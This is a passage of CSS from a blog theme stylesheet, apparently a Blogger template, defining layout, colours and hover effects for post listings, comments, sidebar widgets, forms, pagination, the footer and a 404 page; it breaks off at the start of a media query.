.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#D52C1F;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 30px;
text-align:center;
}
.title-wrap > h3{
position:relative;
display:block;
height:30px;
color:#000000;
font-size:20px;
font-weight:700;
line-height:30px;
text-transform:capitalize;
margin:0;
}
.title-wrap > h3:after {
content:'';
width: 100%;
display: block;
margin-left: 0;
margin-top: 8px;
height: 1px;
opacity: .25;
background: #000;
background: radial-gradient(circle,#000,transparent);
}
.title-wrap > h3 span{
color:#E67C73;
}
a.view-all{
position:relative;
float: right;
height: 22px;
font-size: 11px;
line-height: 22px;
margin-top: 5px;
margin-right: 5px;
padding: 0 10px;
font-weight: bold;
text-transform: uppercase;
transition: all .17s ease;
color:#000000;
border:1px solid #000000
}
a.view-all:hover{
color:#E67C73;
}
a.view-all:after{
content:'\f178';
float:right;
font-weight:400;
font-family:FontAwesome;
margin:0 0 0 3px;
-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);
-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);
-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);
-o-transition: all .3s cubic-bezier(.32,.74,.57,1);
transition: all .3s cubic-bezier(.32,.74,.57,1);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
a.view-all:hover:after {
-webkit-transform: translateX(4px);
-moz-transform: translateX(4px);
-ms-transform: translateX(4px);
-o-transform: translateX(4px);
transform: translateX(4px);
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:0
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap: 0;
}
#testimonial .widget{
display: flex;
flex-direction: column;
box-sizing: border-box;
text-align:center;
}
.instagram-inner {
position: relative;
padding:0;
margin: 0 auto;
width: auto;
}
.instagram-bg {
position: absolute;
top: 0;
bottom: 0;
width: 100%;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.instagram-bg svg {
fill: #E67C73;
width: 90%;
margin: 0 auto;
}
.testi-avatar{
display:block;
width:100%;
height:195px;
overflow:hidden;
margin:0;
position:relative;
}
.testi-avatar:before {
content: '';
background: rgb(0 0 0 / 18%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
color: #ffffff;
background: #E67C73;
display: inline-block;
letter-spacing: 0.8px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 5px 15px;
border-radius: 3px;
text-transform: uppercase;
z-index: 1515;
}
.testi-title{
font-size:16px;
color:#fff;
font-weight:500;
margin:0
}
.testi-title a{
color:#fff;
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:0
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#D52C1F
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad {
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:30px 0 0
}
div#home-ad2 .widget .widget-content {
margin:0 0 30px
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 10px 0;
box-sizing: border-box;
}
div#nxt-ad .title-wrap, div#prev-ad .title-wrap {
display: none;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#ty-post-before-ad .widget .widget-title, #ty-post-after-ad .widget .widget-title, #ty-post-before-ad .widget .widget-title h2, #ty-post-after-ad .widget .widget-title h2 {
display:none;
}
.index-post-wrap{
position:relative;
float:left;
width:100%
}
.grid-posts {
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
display: block;
margin: 0 0 30px;
padding-bottom: 30px;
}
.index-post .post-image-wrap-outer {
float: left;
margin: 0 20px 0 0;
}
.index-post .post-image-wrap-inner {
padding: 0;
position: relative;
}
.index-post .post-image-wrap{
display:block;
width: 320px;
height: 300px;
overflow: hidden;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden
}
.post-tag{
color: #8f9294;
text-align: left;
margin-bottom: 10px;
position: relative;
font-size: 12px;
color: #a6a7a8;
}
.post-meta-top {
margin-bottom: 15px;
}
.post-meta-top .post-tag {
padding: 4px 10px;
background-color: #E67C73;
}
.blog-post .post-tag span {
text-decoration: none;
text-transform: uppercase;
font-style: normal;
color: #ffffff;
}
.index-post .post-info{
overflow:hidden;
text-align:left;
}
.index-post .post-info > h2{
font-size:28px;
font-weight:700;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#000000;
transition:color .17s
}
.index-post .post-info > h2:hover > a{
color:#D52C1F
}
.widget iframe,.widget img{
max-width:100%
}
.date-header{
display:block;
overflow:hidden;
font-weight:400;
margin:0!important;
padding:0
}
.index-post .post-meta{
margin:10px 0 0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
color:#918f94;
line-height:1.8em;
font-weight:400;
margin:7px 0 0
}
.index-post .post-snippet:before {
content: "";
display: block;
width: 100%;
margin: 16px 0;
height: 1px;
vertical-align: middle;
opacity: .5;
background: linear-gradient(to right,#444,transparent);
}
a.read-more{
display:inline-block;
background-color:#000000;
color:#fff;
height:32px;
font-size:12px;
font-weight:600;
line-height:32px;
text-transform:uppercase;
padding:0 12px;
margin:12px 0 0;
transition:background .17s ease
}
a.read-more:hover{
background-color:#E67C73;
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
color:#aaa;
margin:0 0 10px
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#D52C1F
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:8px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#000000;
font-size:27px;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:10px 0;
padding:0
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.5em;
overflow:hidden;
padding:20px 0 0;
margin:10px 0 0;
border-top:1px dashed #ebebeb
}
.static_page .item-post .post-body{
padding:20px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:20px 0 0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
margin:0 0 20px;
padding:0
}
.post-labels span,.post-labels a{
float:left;
height:22px;
background-color:#f2f2f2;
color:#000000;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border-radius:2px
}
.post-labels span{
background-color:#E67C73;
color:#fff
}
.post-labels a{
margin:0 0 0 5px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#E67C73;
color:#fff;
border-color:#E67C73
}
.post-reactions{
height:28px;
display:block;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#000000;
font-size:11px;
line-height:25px;
text-transform:uppercase;
font-weight:700
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
overflow:hidden;
line-height:0;
margin:0 0 30px
}
ul.share-links{
position:relative
}
.share-links li{
width:32px;
float:left;
box-sizing:border-box;
margin:0 5px 0 0
}
.share-links li.facebook,.share-links li.twitter{
width:20%
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:13px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:2px;
transition:all .17s ease
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a:before{
float:left;
display:block;
width:32px;
background-color:rgba(0,0,0,0.05);
text-align:center;
line-height:32px
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0 0 30px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 10px
}
.post-nav li a{
color:#000000;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#D52C1F
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:700;
text-transform:uppercase;
padding:0 0 2px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.4em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#f9f9f9;
padding:20px;
margin:0 0 30px;
border:1px solid #f0f0f0
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:12px;
font-weight:700;
text-transform:uppercase;
line-height:14px;
margin:7px 0 3px
}
.author-name span{
color:#000000
}
.author-name a{
color:#E67C73;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
margin:0 0 30px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block;
border-radius:4px
}
.related-posts .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#000000;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#D52C1F
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
clear:both;
margin:0 0 30px
}
.blog-pager a,.blog-pager span{
float:left;
display:block;
min-width:30px;
height:30px;
background-color:#f2f2f2;
color:#000000;
font-size:13px;
font-weight:700;
line-height:30px;
text-align:center;
box-sizing:border-box;
padding:0 10px;
margin:0 5px 0 0;
border-radius:2px;
transition:all .17s ease
}
.blog-pager span.page-dots{
min-width:20px;
background-color:#fff;
font-size:16px;
color:#000000;
font-weight:400;
line-height:32px;
padding:0
}
.blog-pager .page-of{
display:none;
width:auto;
float:right;
border-color:rgba(0,0,0,0);
margin:0
}
.blog-pager .page-active,.blog-pager a:hover{
background-color:#E67C73;
color:#fff;
border-color:#E67C73
}
.blog-pager .page-prev:before,.blog-pager .page-next:before{
font-family:FontAwesome;
font-size:11px;
font-weight:400
}
.blog-pager .page-prev:before{
content:'\f053'
}
.blog-pager .page-next:before{
content:'\f054'
}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{
float:left;
display:inline-block;
width:auto;
padding:0 10px;
margin:0
}
.blog-pager .blog-pager-older-link{
float:right
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0;
color:#000000
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 10px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:15px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dashed #d6d6d6
}
.comments .comments-content .comment-header a{
color:#000000;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#D52C1F
}
.comments .comments-content .user{
font-style:normal;
font-weight:700;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:5px 0 9px
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
color:#000000;
font-weight:400;
background-color:#f2f2f2;
font-size:10px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#E67C73;
border-color:#E67C73;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:4px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#000000;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#000000;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #E67C73
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar {
}
.sidebar .widget{
position:relative;
overflow:hidden;
background: #faf1e6;
box-sizing:border-box;
padding:20px;
margin:0 0 30px
}
.sidebar .widget-title{
position: relative;
float: left;
width: 100%;
line-height: 1;
padding: 0;
margin: 0 0 25px;
text-align: center;
}
.sidebar .widget-title > h3:after {
content:'';
width: 100%;
display: block;
margin-left: 0;
margin-top: 8px;
height: 1px;
opacity: .25;
background: #000;
background: radial-gradient(circle,#000,transparent);
}
.sidebar .widget-title > h3{
position: relative;
display: block;
font-size: 20px;
color: #000000;
text-transform: capitalize;
letter-spacing: 1.5px;
font-weight: 600;
padding:0;
margin: 0;
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:25%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebeb
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#000000;
font-size:12px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#000000;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:5px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#D52C1F
}
.list-label .label-count{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#E67C73;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px;
border-radius:2px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#f2f2f2;
color:#000000;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border-radius:2px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#E67C73
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#f9f9f9;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px;
border-radius:2px;
border:1px solid #f0f0f0
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:#000000;
font-weight:700;
text-transform:uppercase;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .widget-content:after{
content:'\f0e0';
position:absolute;
right:-15px;
top:-15px;
font-family:FontAwesome;
font-size:50px;
color:#f0f0f0;
transform:rotate(21deg)
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#000000;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #f0f0f0;
border-radius:2px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#E67C73;
text-transform:uppercase;
text-align:center;
font-weight:700;
cursor:pointer;
margin:0;
border:0;
border-radius:2px;
transition:opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.85
}
#ArchiveList ul.flat li{
color:#000000;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#000000;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#D52C1F
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#161619;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:5px 4px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#E67C73;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px;
border-radius:2px
}
.PopularPosts .default-popularpost{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .default-popularpost:first-child {
margin: 0;
}
.PopularPosts .default-popularpost .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .default-popularpost .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:4px
}
.PopularPosts .default-popularpost .post-info{
overflow:hidden
}
.PopularPosts .default-popularpost .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.PopularPosts .default-popularpost .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.PopularPosts .default-popularpost:hover .post-title a{
color:#D52C1F
}
.PopularPosts .default-popularpost .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:180px;
overflow:hidden;
margin:0 0 10px;
}
.FeaturedPost .post-title{
font-size:16px;
overflow:hidden;
font-weight:400;
line-height:1.5em;
margin:0 0 5px
}
.FeaturedPost .post-title a{
color:#000000;
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:#D52C1F
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#E67C73;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:2px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#000000
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebeb;
border-right-width:0;
border-radius:2px 0 0 2px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#E67C73;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 2px 2px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#000000
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#000000;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#D52C1F
}
.Profile .profile-info > .profile-link{
color:#000000;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#D52C1F
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#000000;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#D52C1F
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
margin: 0 auto 30px;
background: #fff2e7;
overflow: hidden;
padding: 30px 0 40px;
}
.grid-widget {
margin: 0 auto;
padding:25px 0;
overflow:hidden;
}
.grid-widget .widget {
display:none;
}
.grid-widget .widget.show-widget {
display:block;
}
.grid-widget .widget-content {
float: left;
width: 100%;
}
.grid-widget .custom-widget {
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-widget .custom-widget li {
display: flex;
flex-direction: column;
box-sizing: border-box;
text-align: center;
padding: 0;
margin: 0;
}
.grid-widget .custom-widget .post-image-link {
width: 100%;
height:230px;
margin:0 0 15px;
}
.grid-widget .custom-widget .post-title {
font-size: 18px;
font-weight: 500;
margin: 0 0 8px;
}
#footer-wrapper{
background-color:#26292c;
position: fixed;
bottom: 0;
left: 0;
z-index: -1;
width: 100%;
}
#sub-footer-wrapper{
color:#ffffff;
display:block;
padding:0;
width:100%;
overflow:hidden;
border-top:1px solid rgba(158, 158, 158, 0.23)
}
#sub-footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:10px 0
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:12px;
font-weight:400;
display:block;
color:#ffffff;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#86a671
}
#sub-footer-wrapper .copyright-area{
font-size:12px;
float:left;
height:34px;
line-height:34px;
font-weight:400
}
#sub-footer-wrapper .copyright-area a{
color:#86a671;
transition:color .17s
}
#sub-footer-wrapper .copyright-area a:hover{
color:#ffffff;
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:2px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#E67C73;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#000000;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#E67C73;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
.top-bar .container{
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
height:auto
}
.header-header{
height:auto;
box-sizing:border-box;
padding:25px 20px
}
#slider-section {
